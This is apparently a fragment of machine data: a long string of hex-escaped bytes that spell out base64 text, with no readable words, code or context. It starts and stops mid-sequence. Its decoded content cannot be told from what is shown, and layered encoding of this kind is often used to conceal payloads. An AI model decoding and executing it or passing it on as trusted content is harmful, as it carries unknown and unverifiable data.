49\x55\x68\x42\x43\x41\x47\x49\x41\x63\x67\x44\x6b\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4f\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x62\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x47\x49\x41\x34\x67\x42\x79\x41\x4e\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x63\x49\x41\x30\x67\x42\x69\x41\x48\x67\x34\x55\x69\x44\x59\x53\x46\x49\x68\x30\x67\x43\x79\x41\x45\x49\x41\x6d\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x67\x67\x43\x79\x41\x46\x49\x41\x67\x67\x45\x53\x41\x57\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x51\x67\x46\x43\x41\x48\x49\x41\x59\x67\x47\x69\x41\x62\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x4d\x49\x42\x4d\x67\x48\x34\x4d\x67\x45\x43\x41\x53\x49\x42\x65\x46\x49\x67\x57\x46\x68\x53\x49\x48\x68\x53\x41\x43\x51\x51\x4a\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x46\x49\x41\x77\x67\x48\x69\x41\x51\x49\x42\x6d\x44\x68\x59\x55\x69\x43\x34\x57\x46\x49\x67\x56\x43\x66\x34\x57\x44\x68\x53\x45\x47\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x70\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x51\x69\x44\x45\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x39\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x53\x46\x49\x52\x45\x67\x45\x69\x41\x4b\x49\x43\x43\x46\x49\x67\x6f\x67\x42\x6f\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x48\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x42\x30\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x51\x49\x42\x47\x44\x68\x53\x45\x54\x49\x41\x59\x67\x42\x53\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x67\x59\x67\x42\x79\x41\x46\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x46\x49\x41\x61\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x77\x67\x43\x30\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x74\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x51\x69\x47\x6b\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x43\x79\x41\x50\x49\x41\x77\x67\x45\x45\x4a\x2f\x68\x59\x4d\x69\x48\x6f\x55\x69\x48\x79\x41\x51\x49\x41\x73\x67\x44\x49\x4f\x46\x49\x68\x47\x45\x68\x53\x49\x67\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x34\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x53\x41\x47\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x4d\x67\x44\x43\x41\x4c\x49\x42\x6f\x67\x48\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x42\x43\x41\x55\x49\x42\x32\x44\x49\x41\x30\x67\x43\x53\x41\x57\x68\x53\x49\x46\x68\x59\x55\x69\x44\x49\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x43\x53\x41\x4f\x49\x41\x55\x67\x42\x43\x41\x63\x49\x41\x30\x67\x47\x34\x4f\x46\x68\x53\x49\x4e\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x73\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x43\x41\x49\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x43\x45\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x44\x6b\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x49\x55\x68\x42\x69\x41\x4a\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4c\x67\x34\x55\x68\x43\x53\x41\x51\x49\x41\x78\x43\x41\x6f\x5a\x43\x7a\x4a\x6d\x7a\x35\x73\x79\x5a\x73\x2b\x5a\x4d\x67\x79\x41\x4d\x51\x67\x4b\x49\x51\x72\x50\x6d\x7a\x4a\x6d\x7a\x35\x73\x79\x5a\x4d\x34\x4f\x45\x49\x68\x41\x67\x42\x6f\x4f\x46\x49\x52\x51\x67\x43\x79\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x43\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x43\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x59\x67\x42\x53\x41\x4e\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x44\x55\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x61\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x4e\x49\x41\x34\x67\x42\x53\x41\x51\x51\x6e\x2b\x46\x67\x79\x49\x63\x68\x53\x49\x64\x49\x42\x41\x67\x42\x53\x41\x4e\x67\x34\x55\x69\x42\x6f\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4a\x49\x41\x79\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x41\x73\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x30\x67\x47\x69\x41\x63\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x4d\x67\x49\x49\x4d\x67\x45\x53\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x4e\x68\x53\x41\x43\x51\x51\x4e\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x79\x41\x52\x49\x42\x6d\x44\x68\x59\x55\x69\x43\x34\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x70\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x51\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x39\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x53\x46\x49\x52\x45\x67\x45\x69\x41\x4b\x49\x43\x4f\x46\x49\x67\x6f\x67\x42\x34\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x4e\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x44\x55\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x4e\x49\x42\x47\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x68\x4d\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x45\x49\x42\x4f\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x55\x67\x43\x30\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x74\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x51\x69\x45\x55\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x43\x79\x41\x50\x49\x41\x55\x67\x44\x55\x4a\x2f\x68\x59\x4d\x69\x47\x6f\x55\x69\x48\x43\x41\x4e\x49\x41\x55\x67\x43\x34\x4f\x46\x49\x67\x32\x45\x68\x53\x49\x66\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x49\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x43\x41\x54\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x41\x67\x42\x53\x41\x4c\x49\x42\x45\x67\x47\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x44\x43\x41\x55\x49\x42\x36\x44\x49\x41\x59\x67\x43\x53\x41\x57\x68\x53\x49\x45\x68\x59\x55\x69\x43\x34\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x53\x41\x4f\x49\x41\x51\x67\x44\x43\x41\x64\x49\x41\x59\x67\x47\x34\x4f\x46\x68\x53\x49\x47\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x77\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x43\x41\x49\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x43\x45\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x44\x6b\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x49\x55\x68\x43\x53\x41\x52\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4d\x67\x34\x55\x68\x45\x53\x41\x55\x49\x41\x74\x43\x42\x49\x5a\x43\x38\x4f\x48\x44\x68\x34\x2b\x65\x76\x50\x68\x77\x67\x79\x41\x4c\x51\x67\x53\x49\x51\x6f\x2b\x65\x76\x50\x6a\x77\x34\x63\x4f\x48\x44\x34\x4f\x45\x49\x67\x73\x67\x43\x59\x4f\x46\x49\x52\x51\x67\x44\x43\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x45\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x45\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x6b\x67\x42\x53\x41\x47\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x42\x6b\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x47\x49\x41\x34\x67\x42\x53\x41\x4c\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x64\x49\x41\x73\x67\x42\x53\x41\x47\x67\x34\x55\x69\x43\x34\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4d\x49\x42\x47\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x42\x4d\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x59\x67\x43\x53\x41\x61\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x41\x67\x48\x34\x4d\x67\x44\x53\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x47\x68\x53\x41\x43\x51\x51\x52\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x43\x41\x4e\x49\x42\x6d\x44\x68\x59\x55\x69\x44\x59\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x70\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x51\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x39\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x53\x46\x49\x51\x6b\x67\x45\x69\x41\x4b\x49\x43\x43\x46\x49\x67\x6f\x67\x42\x34\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x47\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x42\x6b\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x47\x49\x41\x6d\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x68\x4d\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x45\x49\x42\x4f\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x4a\x49\x41\x55\x67\x44\x55\x49\x49\x68\x6b\x4b\x41\x2f\x6f\x50\x34\x6a\x2b\x43\x2f\x67\x48\x2b\x44\x49\x41\x31\x43\x43\x49\x68\x43\x2f\x34\x48\x38\x68\x2f\x43\x66\x77\x50\x38\x41\x67\x34\x51\x69\x43\x55\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x44\x53\x41\x50\x49\x41\x55\x67\x42\x6b\x4a\x2f\x68\x59\x4d\x69\x47\x6f\x55\x69\x48\x43\x41\x47\x49\x41\x55\x67\x44\x59\x4f\x46\x49\x67\x61\x45\x68\x53\x49\x66\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x49\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x43\x41\x54\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x41\x67\x42\x53\x41\x4e\x49\x41\x6b\x67\x47\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x44\x43\x41\x55\x49\x42\x36\x44\x49\x41\x73\x67\x45\x53\x41\x57\x68\x53\x49\x45\x68\x59\x55\x69\x44\x59\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x53\x41\x4f\x49\x41\x51\x67\x44\x43\x41\x64\x49\x41\x73\x67\x47\x34\x4f\x46\x68\x53\x49\x4c\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x77\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x43\x41\x49\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x43\x45\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x44\x6b\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x49\x55\x68\x43\x53\x41\x52\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4d\x67\x34\x55\x68\x45\x53\x41\x55\x49\x41\x31\x43\x43\x49\x5a\x43\x67\x50\x36\x44\x2b\x49\x2f\x67\x76\x34\x42\x2f\x67\x79\x41\x4e\x51\x67\x69\x49\x51\x76\x2b\x42\x2f\x49\x66\x77\x6e\x38\x44\x2f\x41\x49\x4f\x45\x49\x67\x30\x67\x43\x59\x4f\x46\x49\x52\x51\x67\x44\x43\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x45\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x45\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x6b\x67\x42\x53\x41\x4c\x51\x67\x69\x47\x51\x6f\x44\x2b\x67\x2f\x69\x50\x34\x4c\x2b\x41\x66\x34\x4d\x67\x43\x30\x49\x49\x69\x45\x4c\x2f\x67\x66\x79\x48\x38\x4a\x2f\x41\x2f\x77\x43\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x4c\x49\x41\x34\x67\x42\x53\x41\x4e\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x64\x49\x41\x30\x67\x42\x53\x41\x4c\x67\x34\x55\x69\x44\x59\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4d\x49\x42\x47\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x42\x4d\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x73\x67\x43\x53\x41\x61\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x41\x67\x48\x34\x4d\x67\x42\x69\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x4c\x68\x53\x41\x43\x51\x51\x56\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x43\x41\x47\x49\x42\x6d\x44\x68\x59\x55\x69\x42\x6f\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4b\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x50\x51\x68\x43\x47\x51\x6f\x43\x41\x2f\x50\x2b\x50\x67\x45\x43\x44\x49\x41\x39\x43\x45\x49\x68\x43\x2f\x2f\x2b\x44\x67\x50\x44\x2f\x50\x34\x4f\x45\x68\x53\x45\x4a\x49\x42\x49\x67\x43\x69\x41\x67\x68\x53\x49\x4b\x49\x41\x65\x44\x68\x53\x45\x53\x49\x42\x41\x67\x43\x30\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4c\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4c\x49\x41\x6d\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x4e\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x67\x38\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x65\x46\x49\x68\x55\x67\x43\x69\x41\x45\x49\x41\x2b\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x56\x49\x41\x6f\x67\x42\x43\x41\x50\x49\x42\x4d\x67\x46\x34\x57\x44\x68\x53\x49\x50\x67\x34\x55\x68\x45\x79\x41\x4a\x49\x41\x55\x67\x42\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x47\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x53\x44\x68\x53\x49\x47\x49\x41\x51\x67\x42\x53\x41\x4c\x51\x6e\x2b\x46\x67\x79\x49\x58\x68\x53\x49\x56\x49\x41\x73\x67\x42\x53\x41\x47\x67\x34\x55\x69\x43\x34\x53\x46\x49\x68\x6b\x67\x43\x69\x41\x48\x49\x42\x4b\x44\x68\x53\x49\x61\x68\x53\x45\x45\x49\x42\x41\x67\x47\x59\x4d\x67\x43\x79\x41\x50\x49\x42\x4b\x46\x49\x68\x6d\x46\x68\x53\x45\x50\x49\x42\x4d\x67\x42\x79\x41\x51\x49\x41\x55\x67\x42\x69\x41\x4a\x49\x42\x65\x46\x67\x34\x55\x69\x46\x34\x57\x46\x68\x53\x45\x4b\x49\x41\x77\x67\x46\x43\x41\x65\x67\x79\x41\x4e\x49\x42\x45\x67\x46\x6f\x55\x69\x42\x59\x57\x46\x49\x67\x61\x46\x49\x41\x46\x42\x42\x58\x52\x42\x71\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x69\x41\x46\x49\x41\x77\x67\x48\x53\x41\x4e\x49\x42\x75\x44\x68\x59\x55\x69\x44\x59\x57\x46\x49\x67\x56\x43\x66\x34\x57\x44\x68\x53\x45\x4a\x49\x41\x46\x42\x42\x58\x52\x42\x75\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x45\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x49\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x4d\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x68\x43\x47\x51\x6f\x43\x41\x2f\x50\x2b\x50\x67\x45\x43\x44\x49\x41\x35\x43\x45\x49\x68\x43\x2f\x2f\x2b\x44\x67\x50\x44\x2f\x50\x34\x4f\x45\x68\x53\x45\x52\x49\x42\x49\x67\x43\x43\x41\x68\x68\x53\x49\x49\x49\x41\x6d\x44\x68\x53\x45\x53\x49\x42\x41\x67\x42\x6b\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x47\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x47\x49\x42\x47\x44\x68\x53\x45\x51\x49\x41\x6b\x67\x42\x53\x41\x4f\x49\x42\x69\x46\x49\x68\x52\x43\x66\x34\x55\x69\x44\x6f\x4f\x46\x49\x67\x6b\x67\x44\x69\x41\x46\x49\x41\x68\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x43\x43\x41\x46\x49\x41\x6d\x44\x68\x53\x49\x49\x68\x49\x55\x68\x44\x69\x41\x59\x49\x41\x67\x67\x42\x53\x41\x4a\x49\x42\x51\x67\x46\x6f\x57\x44\x68\x53\x49\x4a\x67\x34\x55\x68\x46\x43\x41\x52\x49\x41\x77\x67\x44\x55\x49\x51\x68\x6b\x4b\x41\x67\x50\x7a\x2f\x6a\x34\x42\x41\x67\x79\x41\x4e\x51\x68\x43\x49\x51\x76\x2f\x2f\x67\x34\x44\x77\x2f\x7a\x2b\x44\x68\x43\x49\x57\x51\x6e\x2b\x46\x49\x67\x32\x44\x68\x53\x49\x46\x49\x41\x30\x67\x44\x43\x41\x47\x51\x6e\x2b\x46\x67\x79\x49\x59\x68\x53\x49\x62\x49\x41\x59\x67\x42\x53\x41\x4d\x67\x34\x55\x69\x45\x59\x53\x46\x49\x67\x30\x67\x43\x43\x41\x4f\x49\x42\x4b\x44\x68\x53\x49\x63\x68\x53\x45\x49\x49\x41\x30\x67\x45\x49\x4d\x67\x45\x53\x41\x4a\x49\x42\x4b\x46\x49\x68\x32\x46\x68\x53\x45\x4e\x49\x42\x51\x67\x44\x69\x41\x51\x49\x41\x77\x67\x42\x53\x41\x57\x49\x42\x69\x46\x67\x34\x55\x69\x46\x6f\x57\x46\x68\x53\x45\x4a\x49\x41\x4a\x42\x42\x6d\x6f\x69\x41\x6b\x45\x46\x64\x45\x47\x67\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x69\x41\x45\x49\x42\x6b\x67\x42\x79\x41\x56\x49\x41\x73\x67\x46\x34\x4f\x46\x68\x53\x49\x4c\x68\x59\x55\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x42\x79\x41\x50\x68\x59\x55\x68\x42\x79\x41\x43\x51\x51\x56\x30\x51\x62\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x51\x49\x41\x70\x43\x49\x49\x59\x67\x43\x6b\x49\x67\x69\x49\x51\x69\x44\x45\x4a\x2f\x68\x59\x4d\x67\x42\x45\x49\x67\x68\x69\x41\x45\x51\x69\x43\x49\x68\x49\x55\x68\x42\x69\x41\x53\x49\x41\x63\x67\x43\x69\x41\x61\x68\x53\x49\x4b\x67\x34\x55\x68\x45\x69\x41\x51\x49\x41\x59\x67\x44\x30\x49\x67\x68\x69\x41\x50\x51\x69\x43\x49\x68\x43\x49\x50\x67\x34\x55\x68\x45\x43\x41\x48\x49\x41\x51\x67\x45\x34\x55\x69\x45\x30\x4a\x2f\x68\x53\x49\x45\x49\x41\x57\x44\x68\x53\x49\x48\x49\x41\x51\x67\x43\x6b\x4a\x2f\x68\x53\x41\x46\x67\x79\x49\x58\x68\x53\x49\x56\x49\x41\x55\x67\x42\x34\x4d\x67\x43\x6f\x55\x69\x43\x6f\x53\x46\x49\x51\x51\x67\x42\x69\x41\x4c\x51\x69\x43\x47\x49\x41\x74\x43\x49\x49\x69\x45\x49\x68\x6c\x43\x66\x34\x55\x69\x42\x69\x41\x4d\x67\x34\x55\x69\x43\x79\x41\x47\x49\x41\x39\x43\x66\x34\x55\x67\x44\x49\x4d\x69\x47\x49\x55\x69\x47\x69\x41\x4c\x49\x41\x79\x44\x49\x41\x2b\x46\x49\x67\x61\x45\x68\x53\x49\x65\x49\x41\x6f\x67\x42\x43\x41\x53\x67\x34\x55\x69\x48\x34\x55\x68\x44\x79\x41\x56\x49\x41\x6f\x67\x42\x79\x41\x54\x49\x42\x65\x46\x67\x79\x41\x46\x68\x53\x49\